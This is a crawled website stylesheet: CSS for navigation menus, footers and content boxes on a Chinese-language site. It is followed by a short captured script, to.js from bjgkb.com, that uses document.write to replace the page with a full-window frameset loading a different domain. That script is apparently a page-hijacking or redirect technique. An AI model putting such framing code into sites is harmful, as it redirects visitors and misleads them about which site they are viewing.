.xj_r1b1 p {font-size:14px;line-height:24px;color:#666;padding:8px 0;}
.xj_r2 {background:#fff;padding-top:10px;}
.xj_r2t {height:550px;overflow:hidden;}
.xj_r2 h2 {line-height:36px;padding-bottom:5px;text-align:center;font-size:18px;color:#666;}
.xj_r2 ul {overflow:hidden;}
.xj_r2 ul li {overflow:hidden;height:55px;}
.xj_r2 ul li img {padding:0 10px 0 20px;}
.xj_r2 ul li h3 {float:left;width:82px;font-size:14px;line-height:20px;color:#018ae2;padding-top:8px;}
.xj_r2 ul li h3 span {font-size:12px;color:#999;}
.xj_r2 ul li h3 strong {font-size:12px;font-weight:normal;color:#e53131;}
.xj_r2 ul li h4 {width:50px;float:left;font-size:14px;color:#999;padding-top:8px;}
.fot {background:#f9f9f9;}
.fot_m {width:940px;margin:0 auto;padding:30px 0;overflow:hidden;}
.fot_m h3 {float:left;border-right:1px solid #e5e5e5;padding-right:16px;}
.fot_m h3 img {padding-right:24px;}
.fot_m h4 {float:right;font-size:14px;line-height:64px;color:#999;}
.fot_m h4 a {color:#999;margin:0 16px;}
.xj_l2 {height:242px;overflow:hidden;border:1px solid #018ae2;border-top:2px solid #018ae2;}
.xj_l2 td {vertical-align:middle;text-align:center;border-right:1px solid #b0d4eb;border-bottom:1px solid #b0d4eb;font-size:14px;line-height:16px;color:#333;}
.xj_l2 td p {font-size:12px;}
.xj_l2 td h3 {font-size:14px;line-height:20px;color:#018ae2;}
.xj_l2 td h3 strong {color:#F00;font-weight:bold;}
.xj_r2b {background:#018ae2;text-align:center;line-height:60px;font-size:18px;color:#fff;}
.xj_r2b strong {font-size:36px;}
.xj_r2b img {padding-right:14px;}
.one {width:1000px;margin:0 auto;overflow:hidden;background:#fff;}
.one td {text-align:center;border:1px solid #e5e5e5;padding:10px 0;width:134px;}
.one td p {font-size:16px;color:#333333;line-height:35px;}
.jh_foot {background:#e6e6e6;text-align:center;line-height:30px;font-size:15px;color:#666;padding: 15px 0;}
.jh_foot p a {
	color: #666;
}
.w1140 {width:1000px;margin:0 auto}
.nav {background:#0087d5;height:52px;color:#fff;position:relative;z-index:999;}
.nav .down {vertical-align:middle;padding-left:5px;}
.nav li {float:left;width:103px;text-align:center;font:bold 16px/52px Microsoft Yahei;}
.nav li.navli {float:left;background:#00a1df;width:211px;text-align:center;position:relative;cursor:pointer;}
.nav li a {color:#fff;display:block;}
.nav li a:hover {color:#fff;background:#00a1df;}
.nkzz {width:1000px;height:426px;background:#fff;z-index:9999999;left:0;top:52px;text-align:left;font-weight:normal;color:#595959;overflow:hidden;}
.nkzz ul {float:left;width:194px;margin-left:20px;display:inline;}
.nkzz li {height:40px;cursor:pointer;border-bottom:1px #e8ecf1 solid;line-height:40px;text-align:left;padding:0 7px 0 25px;color:#606878;width:162px;font-weight:normal;}
.nkzz li.li1 {background-position:left -3px;}
.nkzz li.li2 {background-position:left -45px;}
.nkzz li.li3 {background-position:left -86px;}
.nkzz li.li4 {background-position:left -127px;}
.nkzz li.li5 {background-position:left -168px;}
.nkzz li.li6 {background-position:left -208px;}
.nkzz li.li7 {background-position:left -251px;}
.nkzz li.li8 {background-position:left -291px;}
.nkzz li.li9 {background-position:left -332px;}
.nkzz li.li10 {background-position:left -374px;}
.nkzz li.li1.selected {background-position:-201px -3px;}
.nkzz li.li2.selected {background-position:-201px -45px;}
.nkzz li.li3.selected {background-position:-201px -86px;}
.nkzz li.li4.selected {background-position:-201px -127px;}
.nkzz li.li5.selected {background-position:-201px -168px;}
.nkzz li.li6.selected {background-position:-201px -208px;}
.nkzz li.li7.selected {background-position:-201px -251px;}
.nkzz li.li8.selected {background-position:-201px -291px;}
.nkzz li.li9.selected {background-position:-201px -332px;}
.nkzz li.li10.selected {background-position:-201px -374px;}
.zzbox {float:left;width:580px;margin:25px 0 0 30px;display:inline;line-height:20px}
.zzbox h6 {font-size:16px;font-weight:normal;line-height:30px;}
.bzmc {width:580px;border-bottom:1px #dce0e5 dashed;padding-bottom:20px;}
.bzmc a {line-height:30px;padding-right:12px;margin-right:12px;color:#595959 !important;display:inline-block !important;line-height:35px;transition:none;}
.bzmc a:hover {color:#f00 !important;background:none !important;}
.bzmc a.orange {color:#fe8c5d !important;}
.search {height:40px;}
.search .bd {float:left;width:501px;color:#ccd3db;border:1px #d8dce4 solid;font-size:16px;line-height:40px;height:40px;padding-left:10px;border-right:none;}
.search .btn {float:left;width:67px;height:42px;cursor:pointer;}
.nkzz li font {float:right;background-position:left bottom;width:6px;height:12px;margin-top:13px;}
.nkzz li.selected {color:#00a1df;}
.nkzz li.selected font {background-position:left top;}
.s1,.daohang {max-width:980px;background:#fff;margin:0 auto;padding:10px;font-size:22px;}
.s1 ul {height:72px;}
.s1 ul  li {background:#e1e1e1;height:72px;line-height:72px;width:230px;text-align:center;font-size:28px;margin-left:17px;float:left;}
.s1 ul li a {text-shadow:1px 1px 2px #fff;}
.s1 ul li a:hover {text-decoration:none;}
.s1 ul  li img {vertical-align:middle;}
.s2-d0 {position:relative;margin-top:13px}
.s2-d1 {display:block;position:absolute;top:0;left:0;bottom:0;width:17%;background:#006fb5;color:#fff;text-align:center;height:130px;}
.s2-d1 h5 {margin-top:10px;}
.s2-d2 .s2-a1 {margin-bottom:0}
.s2-d2 .s2-a2 {margin-bottom:0;width:100%}
.s2-d2 {width:83%}
.s2-d2 a {background-color:#e7f2f7;color:#1f1f1f;text-align:center;display:block;float:left;margin-bottom:10px;padding-top:18px;}
.s2-mgr {margin-left:16px;width:185px;height:112px;}
.s3-mgr {margin-left:16px;width:185px;height:112px;}
.s2-mgb {margin-bottom:2%}
.s2-d0 {text-align:center;}
.s2-d1 p {margin-top:10%}
.s2-d2 a img {vertical-align:middle;}
.oh {overflow:hidden;}
.cl {clear:both;}
.fl {float:left;}
.fr {float:right;}
.pa {padding:3% 6% 3%;}
#xj_img9 {background:url("../images/hzjc05.png")center center no-repeat;width:220px;height:50px;border:0;margin-left: 154px;}
.toplogo {background:url("../images/hzjc28.png") no-repeat center;height:101px;}
.toplogo p {width:1000px;position:relative;height:101px;margin:0 auto;}
.toppic {height:120px;margin:0 auto;text-align:center}
.toplogo p a.logot {position:absolute;width:265px;height:44px;right:0px;top:48px;}
.toplogo p a.logoq {position:absolute;width:265px;height:48px;right:0px;}
.top_menu {background:#0079b5;height:44px;overflow:hidden;border-bottom:1px #fff solid;}
.top_menu ul {width:1000px;margin:0 auto;height:44px;line-height:44px;}
.top_menu ul li {float:left;width:124px;text-align:center;border-right:1px solid white;}
.top_menu ul li a {font-size:16px;font-family:寰蒋闆呴粦;color:#fff;}
.bt_opentel {cursor:pointer;}
.toppic {height:120px;}
.banner {background:url(../images/banner.jpg) no-repeat center;height:400px;}
.daohang ul {
	float: left;
}
.daohang ul li {
	text-align: center;
	width: 162.5px;
	height: 130px;
	background: #E7F2F7;
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
} 
.daohang ul li a {
	font-size: 20px;
}
.daohang ul li a img {
	vertical-align: middle;
	margin-top: 15px;
	margin-bottom: 10px;
}
.jh_foot .bei{margin-right:5px}
.jh_foot i {
    display: inline-block;
    width: 14px;
    height: 16px;
    background: url(../images/gongan.png) center center no-repeat;
    vertical-align: middle;
	margin:0 1px 0 5px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.bjgkb.com/to.js
body_size: 114
content:
document.write("<frameset cols=\"100%\">");
document.write("  <frame src=\"http://www.syate.com/zxw/\"/>");
document.write("</frameset>");